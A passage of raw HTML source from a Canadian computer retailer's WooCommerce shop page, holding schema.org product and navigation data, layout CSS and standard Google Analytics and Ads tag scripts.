ters.ca\/product\/apple-macbook-pro-13-3-touch-bar-2017-3-5-ghz-core-i7-16gb-512gb-ssd-space-gray\/"},{"@type":"ListItem","position":8,"url":"https:\/\/www.inetcomputers.ca\/product\/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new\/"},{"@type":"ListItem","position":9,"url":"https:\/\/www.inetcomputers.ca\/product\/apple-macbook-pro-retina-touchbar-a1706-core-i7-3-3ghz16gb-ram-1tb-ssd-new-open-box\/"},{"@type":"ListItem","position":10,"url":"https:\/\/www.inetcomputers.ca\/product\/apple-60w-magsafe-power-adapter-for-macbook\/"},{"@type":"ListItem","position":11,"url":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter\/"},{"@type":"ListItem","position":12,"url":"https:\/\/www.inetcomputers.ca\/product\/asus-65w-15v-3-42a-adp-65dwa-ac-charger-adapter-5-52-5mm\/"},{"@type":"ListItem","position":13,"url":"https:\/\/www.inetcomputers.ca\/product\/asus-90w-19v-4-74a-adp-65gd-adp-90yd-laptop-ac-adapter-5-5x2-5mm\/"},{"@type":"ListItem","position":14,"url":"https:\/\/www.inetcomputers.ca\/product\/asus-adp-65dwa-19v-3-42a-65w-ac-charger-adapter-5-5x2-5mm\/"},{"@type":"ListItem","position":15,"url":"https:\/\/www.inetcomputers.ca\/product\/baseus-duel-usb-c-hub-7in1-adapter-with-4k-hdmi-usb-c-usb-3-0-tf-sd-card-reader-rj45-for-macbook\/"},{"@type":"ListItem","position":16,"url":"https:\/\/www.inetcomputers.ca\/product\/baseus-type-c-multifunctional-hub-adapter-gray-for-macbook-pro-6953156297708\/"}]},

{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/shop\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Shop"}}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/baseus-type-c-multifunctional-hub-adapter-gray-for-macbook-pro-6953156297708\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/baseus-type-c-multifunctional-hub-adapter-gray-for-macbook-pro-6953156297708\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/baseus-type-c-multifunctional-hub-adapter-gray-for-macbook-pro-6953156297708\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/683a5cff-3bd6-4785-9592-e7db263d1c50-1200x1200.webp","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/683a5cff-3bd6-4785-9592-e7db263d1c50-1200x900.webp","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/683a5cff-3bd6-4785-9592-e7db263d1c50-1200x675.webp","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/683a5cff-3bd6-4785-9592-e7db263d1c50.webp","width":"800","height":"800"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="archive paged post-type-archive post-type-archive-product wp-custom-logo wp-embed-responsive paged-2 post-type-paged-2 wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-shop woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-shop elementor-default elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
